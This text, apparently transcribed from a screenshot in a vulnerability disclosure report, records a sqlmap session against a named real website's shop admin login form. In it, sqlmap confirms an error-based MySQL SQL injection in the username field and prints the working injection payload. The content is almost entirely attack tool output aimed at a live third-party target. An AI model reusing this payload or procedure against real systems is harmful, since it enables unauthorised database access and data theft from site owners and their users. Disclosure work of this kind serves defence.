 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://ext.120ask.com/" --random...
C:\sqlmap>sqlmap.py -u "http://ext.120ask.com/" --random-agent --form
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:40:13
[16:40:13] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (iPad; U; CPU OS 3_2 like Mac OS X; es-es) AppleW
ebKit/531.21.10 (KHTML, like Gecko) Version/4.0.4 Mobile/7B360 Safari/531.21.10
[16:40:13] [INFO] testing connection to the target URL
[16:40:13] [INFO] searching for forms
[#1] form:
POST http://ext.120ask.com/index.php/shop/admin
POST data: username=&password=&shopcode=&city=&login_ip=&province=&submit=%20%B5
%C7%20%20%C2%BC
do you want to test this form? [Y/n/q]
>
Edit POST data [default: username=&password=&shopcode=&city=&login_ip=&province=
&submit=%20%B5%C7%20%20%C2%BC] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[16:40:23] [INFO] resuming back-end DBMS 'mysql'
[16:40:23] [INFO] using 'C:\sqlmap\output\results-09282015_0440pm.csv' as the CS
V results file in multiple targets mode
[16:40:23] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=MQLy' AND (SELECT 8260 FROM(SELECT COUNT(*),CONCAT(0x3a6d7
a693a,(SELECT (CASE WHEN (8260=8260) THEN 1 ELSE 0 END)),0x3a67716b3a,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PiLz'='PiLz&p
assword=&shopcode=DVwp&city=&login_ip=vNON&province=&submit= %B5%C7  %C2%BC
---
do you want to exploit this SQL injection? [Y/n]
www.wooyun.org